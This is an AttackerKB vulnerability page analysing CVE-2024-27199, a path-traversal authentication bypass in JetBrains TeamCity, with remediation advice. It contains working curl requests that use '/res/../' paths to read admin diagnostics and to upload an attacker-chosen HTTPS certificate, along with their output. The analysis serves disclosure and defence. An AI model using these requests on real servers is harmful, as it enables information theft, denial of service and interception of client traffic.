Moderate
CVE-2024-27199
CVE ID
AttackerKB requires a CVE ID in order to pull vulnerability data and references from the CVE list and the National Vulnerability Database. If available, please supply below:
Add References:
Moderate
(1 user assessed)Very High
(1 user assessed)Unknown
Unknown
Unknown
MITRE ATT&CK
Collection
Command and Control
Credential Access
Defense Evasion
Discovery
Execution
Exfiltration
Impact
Initial Access
Lateral Movement
Persistence
Privilege Escalation
Topic Tags
Description
In JetBrains TeamCity before 2023.11.4 path traversal allowing to perform limited admin actions was possible
Add Assessment
Ratings
-
Attacker ValueMedium
-
ExploitabilityVery High
Technical Analysis
CVE-2024-27199, allows for a limited amount of information disclosure and a limited amount of system modification, including the ability for an unauthenticated attacker to replace the HTTPS certificate in a vulnerable TeamCity server with a certificate of the attacker’s choosing.
Would you also like to delete your Exploited in the Wild Report?
Delete Assessment Only Delete Assessment and Exploited in the Wild ReportCVSS V3 Severity and Metrics
General Information
Vendors
- JetBrains
Products
- TeamCity
References
Exploit
A PoC added here by the AKB Worker must have at least 2 GitHub stars.
Miscellaneous
Additional Info
Technical Analysis
Overview
CVE-2024-27199 is an authentication bypass vulnerability in the web component of TeamCity that arises from a path traversal issue (CWE-22) and has a CVSS base score of 7.3 (High).
This authentication bypass allows for a limited number of authenticated endpoints to be reached without authentication. An unauthenticated attacker can leverage this vulnerability to both modify a limited number of system settings on the server, as well as disclose a limited amount of sensitive information from the server.
Analysis
Several paths have been identified that are vulnerable to a path traversal issue that allows a limited number of authenticated endpoints to be successfully reached by an unauthenticated attacker. These paths include, but may not be limited to:
/res/
/update/
/.well-known/acme-challenge/
It was discovered that by leveraging the above paths, an attacker can use double dot path segments to traverse to an alternative endpoint, and no authentication checks will be enforced. We were able to successfully reach a limited number of JSP pages which leaked information, and several servlet endpoints that both leaked information and allowed for modification of system settings. These endpoints were:
/app/availableRunners
/app/https/settings/setPort
/app/https/settings/certificateInfo
/app/https/settings/defaultHttpsPort
/app/https/settings/fetchFromAcme
/app/https/settings/removeCertificate
/app/https/settings/uploadCertificate
/app/https/settings/termsOfService
/app/https/settings/triggerAcmeChallenge
/app/https/settings/cancelAcmeChallenge
/app/https/settings/getAcmeOrder
/app/https/settings/setRedirectStrategy
/app/pipeline
/app/oauth/space/createBuild.html
For example, an unauthenticated attacker should not be able to reach the /admin/diagnostic.jsp endpoint, as seen below:
C:\Users\sfewer>curl -ik --path-as-is http://172.29.228.65:8111/admin/diagnostic.jsp HTTP/1.1 401 TeamCity-Node-Id: MAIN_SERVER WWW-Authenticate: Basic realm="TeamCity" WWW-Authenticate: Bearer realm="TeamCity" Cache-Control: no-store Content-Type: text/plain;charset=UTF-8 Transfer-Encoding: chunked Date: Thu, 15 Feb 2024 13:00:40 GMT Authentication required To login manually go to "/login.html" page
However, by using the path /res/../admin/diagnostic.jsp, an unauthenticated attacker can successfully reach this endpoint, disclosing some information about the TeamCity installation. Note, the output below was edited for brevity.
C:\Users\sfewer>curl -ik --path-as-is http://172.29.228.65:8111/res/../admin/diagnostic.jsp HTTP/1.1 200 TeamCity-Node-Id: MAIN_SERVER ...snip... <div>Java version: 17.0.7</div> <div>Java VM info: OpenJDK 64-Bit Server VM</div> <div>Java Home path: c:\TeamCity\jre</div> <div>Server: Apache Tomcat/9.0.83</div> <div>JVM arguments: <pre style="white-space: pre-wrap;">--add-opens=jdk.management/com.sun.management.internal=ALL-UNNAMED -XX:+IgnoreUnrecognizedVMOptions -XX:ReservedCodeCacheSize=640M --add-opens=java.base/java.lang=ALL-UNNAMED --add-opens=java.base/java.io=ALL-UNNAMED --add-opens=java.base/java.util=ALL-UNNAMED --add-opens=java.base/java.util.concurrent=ALL-UNNAMED --add-opens=java.rmi/sun.rmi.transport=ALL-UNNAMED -Djava.util.logging.config.file=c:\TeamCity\bin\..\conf\logging.properties -Djava.util.logging.manager=org.apache.juli.ClassLoaderLogManager -Djdk.tls.ephemeralDHKeySize=2048 -Djava.protocol.handler.pkgs=org.apache.catalina.webresources -agentlib:jdwp=transport=dt_socket,server=y,address=4444,suspend=n -Xmx1024m -Xrs -Dteamcity.configuration.path=../conf/teamcity-startup.properties -Dlog4j2.configurationFile=file:../conf/teamcity-server-log4j.xml -Dteamcity_logs=c:\TeamCity\bin\..\logs -Dignore.endorsed.dirs= -Dcatalina.base=c:\TeamCity\bin\.. -Dcatalina.home=c:\TeamCity\bin\.. -Djava.io.tmpdir=c:\TeamCity\bin\..\temp </pre> </div>
A request to the endpoint /.well-known/acme-challenge/../../admin/diagnostic.jsp or /update/../admin/diagnostic.jsp will also achieve the same results.
Another interesting endpoint to target is the /app/https/settings/uploadCertificate endpoint. This allows an unauthenticated attacker to upload a new HTTPS certificate of the attacker’s choosing to the target TeamCity server, as well as change the port number the HTTPS service listens on. For example, we can generate a self-signed certificate with the following commands:
C:\Users\sfewer\Desktop>openssl ecparam -name prime256v1 -genkey -noout -out private-eckey.pem C:\Users\sfewer\Desktop>openssl ec -in private-eckey.pem -pubout -out public-key.pem read EC key writing EC key C:\Users\sfewer\Desktop>openssl req -new -x509 -key private-eckey.pem -out cert.pem -days 360 You are about to be asked to enter information that will be incorporated into your certificate request. What you are about to enter is what is called a Distinguished Name or a DN. There are quite a few fields but you can leave some blank For some fields there will be a default value, If you enter '.', the field will be left blank. ----- Country Name (2 letter code) [AU]:US State or Province Name (full name) [Some-State]:HaxorState Locality Name (eg, city) []:HaxorCity Organization Name (eg, company) [Internet Widgits Pty Ltd]:HaxorOrganization Organizational Unit Name (eg, section) []:HaxorUnit Common Name (e.g. server FQDN or YOUR name) []:target.server.com Email Address []: C:\Users\sfewer\Desktop>openssl pkcs8 -topk8 -nocrypt -in private-eckey.pem -out hax.key
An unauthenticated attacker can perform a POST request with a path of /res/../app/https/settings/uploadCertificate in order to upload a new HTTPS certificate.
C:\Users\Administrator\Desktop>curl -vk --path-as-is http://172.29.228.65:8111/res/../app/https/settings/uploadCertificate -X POST -H "Accept: application/json" -F certificate=@hax.pem -F key=@hax.key -F port=4141 Note: Unnecessary use of -X or --request, POST is already inferred. * Trying 172.29.228.65:8111... * Connected to 172.29.228.65 (172.29.228.65) port 8111 (#0) > POST /res/../app/https/settings/uploadCertificate HTTP/1.1 > Host: 172.29.228.65:8111 > User-Agent: curl/7.83.1 > Accept: application/json > Content-Length: 1591 > Content-Type: multipart/form-data; boundary=------------------------cdb2a7dd5322fcf4 > * We are completely uploaded and fine * Mark bundle as not supporting multiuse < HTTP/1.1 200 < X-Frame-Options: sameorigin < Strict-Transport-Security: max-age=31536000; < X-Content-Type-Options: nosniff < X-XSS-Protection: 1; mode=block < Referrer-Policy: origin-when-cross-origin < mixed-content: noupgrade < TeamCity-Node-Id: MAIN_SERVER < Content-Type: application/json < Content-Length: 0 < Date: Thu, 15 Feb 2024 14:06:02 GMT < * Connection #0 to host 172.29.228.65 left intact
If we log into the TeamCity server, we can verify the HTTPS certificate and port number have been modified.

An attacker could perform a denial of service against the TeamCity server by either changing the HTTPS port number to a value not expected by clients, or by uploading a certificate that will fail client side validation. Alternatively, an attacker with a suitable position on the network may be able to perform either eavesdropping or a man-in-the-middle attack on client connections, if the certificate the attacker uploads (and has a private key for) will be trusted by the clients.
Remediation
JetBrains released TeamCity 2023.11.4 which remediates CVE-2024-27199. CVE-2024-27199 affects all versions of TeamCity prior to 2023.11.4.
For more details on how to upgrade, please read the JetBrains release blog.
References
Report as Exploited in the Wild
CVE ID
AttackerKB requires a CVE ID in order to pull vulnerability data and references from the CVE list and the National Vulnerability Database. If available, please supply below:


